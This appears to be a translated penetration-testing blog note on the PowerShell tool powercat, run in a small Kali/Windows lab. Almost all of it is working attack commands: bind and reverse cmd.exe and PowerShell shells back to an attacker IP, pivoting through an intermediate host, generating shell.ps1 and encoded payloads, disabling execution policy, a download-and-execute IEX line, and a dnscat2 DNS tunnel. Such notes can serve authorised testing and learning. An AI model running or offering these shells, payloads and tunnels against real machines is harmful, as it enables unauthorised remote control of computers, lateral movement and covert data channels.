1. Download and install powercat
powercat can be regarded as the powershell version of nc, so it can also connect with nc.
powercat can be downloaded from github. The project address is: https://github.com/besimorhino/powercat
Download powercat PS1 files can be imported directly
Import-Module .\powercat.ps1
If the prompt fails to load the specified module, it may be a permission problem. You can refer to the previously written [intranet learning notes] 2. PowerShell The method in the article grants permission to it, that is, run the following commands in administrator mode
Set-ExecutionPolicy Unrestricted
After that, you can import powercat. After the import is successful, enter powercat -h to see the help information.
If you do not have permission, you can also directly download remote files to bypass.
IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1')
However, because github may not be able to open in China, you can use a web proxy site or powercat PS1 files are downloaded on your own server.
2. Use of powercat
powercat command parameters
-l monitor mode -p Specify listening port -e Specifies the name of the startup process -v Display details -c Specify the that you want to connect to IP address -ep return powershell -dns use dns signal communication -g generate payload -ge Generated code payload,Can be used directly powershell -e Execute the payload
You can see that the commands are very similar to those of nc.
Forward connection
The nc on Kali is connected to the target
nc -v rhost rport
nc -v 172.16.214.21 4444
The target starts monitoring and waits for Kali to connect
powercat -l -v -p lport -e cmd.exe
powercat -l -v -p 4444 -e cmd.exe
Reverse connection
Enable listening on Kali
nc -lvp 4444
The target plane initiates a connection to kali
powercat -c rhost -p rport -e cmd.exe
powercat -c 172.16.214.46 -p 4444 -e cmd.exe
Return to powershell
Running on the attacker
powercat -l -v -p lport
powercat -l -v -p 4444
Running on target

powercat -c rhost -p rport -v -ep
powercat -c 172.16.214.21 -p 4444 -v -ep
Use as a springboard
The test environment is:
kali 172.16.214.47 windows7 172.16.214.2 windows10 172.16.214.21
Using win7 as a springboard, let kali connect to windows 10 through win7
Execute the following command in win10
powercat -l -v -p 4444 -e cmd.exe
Execute the following command in win7
powercat -l -v -p 5555 -r tcp:172.16.214.21:4444
Finally, connect win7 under kali
nc -v 172.16.214.2 5555

powercat generates payload
Run the following command on the attacker to generate a shell PS1 payload file
powercat -l -p 4444 -e cmd -g > shell.ps1
The shell After the PS1 file is copied to the target host, execute shell PS1 file
Then run the following command on the attacker to obtain the shell
powercat -c rhost -p rport -v
powercat -c 172.16.214.21 -p 4444 -v
Reverse connection is also OK
Generate ps1 file on the attacker and enable listening
powercat -c rhost -p rport -ep -g > shell.ps1
powercat -c 172.16.214.2 -p 4444 -ep -g > shell.ps1
powercat -l -p 4444 -v
After that, on the target, the ps1 file will go online. If you don't want to generate a file, you can also use - ge to generate an encoded payload
Generate a payload on the attacker and enable listening
powercat -c 172.16.214.2 -p 4444 -ep -ge
powercat -l -p 4444 -v
Execute the newly generated payload on the target
powershell -e payload
Establish dns tunnel connection
The dns tunnel of powercat is designed based on dnscat, so the server needs to use dnscat connection.
Install dnscat on the server. Take kali as an example
git clone https://github.com/iagox86/dnscat2.git cd dnscat2/server/ gem install bundler bundle install
After the command is run, execute the following command to start the server
ruby dnscat2.rb powercat -e open --no-cache
Under the target, execute the following command to establish dns tunnel
powercat -c 172.16.214.47 -p 53 -dns powercat -e cmd.exe
At this point, you can see the connected session on kali
sessions # View all sessions session -i 1 # Select the specified session to interact
However, the actual measurement shows that although the session can be returned, the command cannot be executed. It is unclear why.
powercat records these for the time being, but not others such as file transfer. After all, the frequency of use is almost zero. It may be used most often to rebound the shell, but why not use CS or MSF? It's more fragrant.
Original link:
https://teamssix.com/year/210601-155103.html
Reference link:
https://blog.csdn.net/qq_32393893/article/details/108904697
https://cloud.tencent.com/developer/article/1772183
More information, welcome to my WeChat official account: TeamsSix
